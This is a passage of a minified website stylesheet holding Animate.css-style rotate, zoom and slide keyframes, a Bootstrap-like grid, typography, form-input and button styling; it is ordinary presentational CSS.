rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.animate__rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.animate__rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.animate__rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animate__jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.animate__rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*:not(ul):not(ol):not(blockquote):not(section){box-sizing:border-box;margin:0;padding:0}html,body,div,span,img,a,p,h1,h2,h3,h4,h5,h6,option,legend,label,table,th,td,tr,article,aside,caption,figure,footer,header,hgroup,mark,nav,section,time,audio,video{margin:0;padding:0;border:0;outline:0}table{border-collapse:collapse}html{margin:0;padding:0;width:100%;height:100%;font-size:100%;overflow-y:scroll}ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6,p,a,span,li{transition:0.3s ease all}strong{font-weight:700}figure{display:flex;display:-ms-flexbox;align-items:flex-start}img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.row{margin-right:-14px;margin-left:-14px}.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xl-11,.col-xxl-12,.col-xxl,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{width:100%;padding-left:14px;padding-right:14px;position:relative}@media (min-width:1367px){.col-xxl{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xxl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xxl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xxl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xxl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}}body{margin:0;width:100%;height:100%;color:#000;background:#FFF;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/28px "proxima-nova",sans-serif}body.page-template-t_home{overflow:initial!important}body.page-template-t_home #preloader-background{z-index:9999999}h1,.h1{font-size:72px;line-height:90px}h1.md,.h1.md{font-size:60px;line-height:74px}h2,.h2{font-size:48px;line-height:62px}h3,.h3{font-size:36px;line-height:48px}h4,.h4{font-size:30px;line-height:36px}h5,.h5{font-size:24px;line-height:30px}h6,.h6{font-size:18px;line-height:28px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:700;font-family:"proxima-nova",sans-serif}input[type=text]:not(.select2-input),input[type=number],input[type=email],input[type=tel],input[type=search],input[type=password],input[type=file],input[type=url],select,textarea{appearance:none;border:0!important;width:100%!important;color:#000000!important;font-size:14px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:12px 18px!important;background:#FFFFFF!important;border-radius:500px!important;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}input[type=text]:not(.select2-input)::-webkit-inner-spin-button,input[type=number]::-webkit-inner-spin-button,input[type=email]::-webkit-inner-spin-button,input[type=tel]::-webkit-inner-spin-button,input[type=search]::-webkit-inner-spin-button,input[type=password]::-webkit-inner-spin-button,input[type=file]::-webkit-inner-spin-button,input[type=url]::-webkit-inner-spin-button,select::-webkit-inner-spin-button,textarea::-webkit-inner-spin-button{-webkit-appearance:none;cursor:pointer;display:block;width:8px;color:#333;text-align:center;position:relative}input[type=text]:not(.select2-input)::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=text]:not(.select2-input)::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=file]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#000;font-size:14px;font-weight:400}input[type=text]:not(.select2-input):-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=text]:not(.select2-input):-moz-placeholder,input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=file]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#000;font-size:14px;font-weight:400}input[type=text]:not(.select2-input):hover,input[type=text]:not(.select2-input):focus,input[type=number]:hover,input[type=number]:focus,input[type=email]:hover,input[type=email]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=search]:hover,input[type=search]:focus,input[type=password]:hover,input[type=password]:focus,input[type=file]:hover,input[type=file]:focus,input[type=url]:hover,input[type=url]:focus,select:hover,select:focus,textarea:hover,textarea:focus{outline:0}textarea{border-radius:16px!important}a img{padding:initial}a:hover,a:focus,button:hover,button:focus{outline:0;text-decoration:none}p{margin:0 0 30px}section{padding:50px 0}a:hover,a:focus,button:hover,button:focus{outline:0;box-shadow:none!important}.lr-9{margin-left:-9px;margin-right:-9px}.lr-9 [class*=col]{padding-left:9px;padding-right:9px}.lr-10{margin-left:-10px;margin-right:-10px}.lr-10 [class*=col-]{padding-left:10px;padding-right:10px}.container{width:100%;max-width:1280px;position:relative;padding-left:50px;padding-right:50px}.container__lg{max-width:1560px}.container .row:before,.container .row:after{display:none!important}.container-fluid{padding-left:50px;padding-right:50px}.container-fluid .row:before,.container-fluid .row:after{display:none!important}.fluid{max-width:100%!important}.fluid br{display:none}.fluid h1,.fluid h2,.fluid h3,.fluid h4,.fluid h5,.fluid h6,.fluid .h1,.fluid .h2,.fluid .h3,.fluid .h4,.fluid .h5,.fluid .h6,.fluid p,.fluid .entry-title,.fluid .description,.fluid .block-content,.fluid .content,.fluid .testi-item,.fluid div{max-width:100%!important}.btn{border:0;color:#000;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#FCE402;transition:all 0.3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.btn.btn-sm{font-size:21px;padding:14px 25px}.btn.btn-secondary{background-color:#640BDD}.btn.btn-white{color:#000;background-color:#FFF}.btn.btn-border{padding:17px 33px;border:3px solid #FCE402;background-color:#fff0}.btn.btn-border-white{padding:17px 33px;border:3px solid 